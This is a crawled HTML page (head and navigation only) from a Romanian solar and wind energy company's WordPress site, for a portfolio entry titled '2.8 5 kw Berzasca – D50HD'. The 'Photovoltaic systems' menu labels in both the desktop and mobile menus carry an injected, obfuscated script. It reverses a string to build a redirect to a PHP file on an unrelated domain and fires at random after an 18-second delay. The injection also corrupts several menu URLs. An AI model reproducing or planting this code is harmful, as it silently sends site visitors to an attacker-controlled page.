

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meir.ro/portfolio_page/2-8-5-kw-berzasca-d50hd/
body_size: 44613
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Meir |   2.8 5 kw Berzasca &#8211; D50HD</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://meir.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://meir.ro/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Feed" href="https://meir.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Comments Feed" href="https://meir.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; 2.8 5 kw Berzasca &#8211; D50HD Comments Feed" href="https://meir.ro/portfolio_page/2-8-5-kw-berzasca-d50hd/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meir.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://meir.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://meir.ro/wp-content/plugins/LayerSlider_/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://meir.ro/wp-content/plugins/revslider_/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css'  href='https://meir.ro/wp-content/themes/bridge/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://meir.ro/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://meir.ro/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://meir.ro/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://meir.ro/wp-content/themes/bridge/css/print.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://meir.ro/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic.css?ver=1606922788' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1606922790' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://meir.ro/wp-content/plugins/js_composer_/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://meir.ro/wp-content/themes/bridge/css/custom_css.css?ver=1606922776' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.transitions.js?ver=5.3.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://meir.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meir.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meir.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://meir.ro/portfolio_page/2-8-5-kw-berzasca-d50hd/" />
<link rel='shortlink' href='https://meir.ro/?p=18106' />
<link rel="alternate" type="application/json+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fportfolio_page%2F2-8-5-kw-berzasca-d50hd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fportfolio_page%2F2-8-5-kw-berzasca-d50hd%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-120713351-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://meir.ro/wp-content/plugins/js_composer_/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio_page-template-default single single-portfolio_page postid-18106  side_area_uncovered_from_content qode-theme-ver-11.0 qode-theme-bridge wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<section class="side_menu right ">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://meir.ro/">
									<img itemprop="image" class="normal" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
									<img itemprop="image" class="light" src="https://meir.ro/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <i class="qode_icon_font_awesome fa fa-bars " ></i>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-meir-eng" class=""><li id="nav-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/home-eng/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Products</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><i class="menu_icon blank fa"></i><span>ACM Solar Systems</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><i class="menu_icon blank fa"></i><span>Street solar lamps</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Wind turbines</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><i class="menu_icon blank fa"></i><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><i class="menu_icon blank fa"></i><span>Vergnet medium size wind turbines</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><i class="menu_icon blank fa"></i><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><i class="menu_icon blank fa"></i><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Solar pumps</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Submersible solar pumps</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Surface solar pumps</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/services/" class=""><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/completed-projects/" class=""><i class="menu_icon blank fa"></i><span>Completed projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/partners/" class=""><i class="menu_icon blank fa"></i><span>Partners</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/media-events/" class=""><i class="menu_icon blank fa"></i><span>Media Events</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Language switcher</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-meir-eng-1" class=""><li id="mobile-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/home-eng/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><span>ACM Solar Systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><span>Street solar lamps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><span>Vergnet medium size wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><span>Submersible solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><span>Surface solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/completed-projects/" class=""><span>Completed projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/partners/" class=""><span>Partners</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/media-events/" class=""><span>Media Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Language switcher</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
														<div class="title_outer title_without_animation"    data-height="200">
		<div class="title title_size_small  position_left " style="height:200px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:100px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
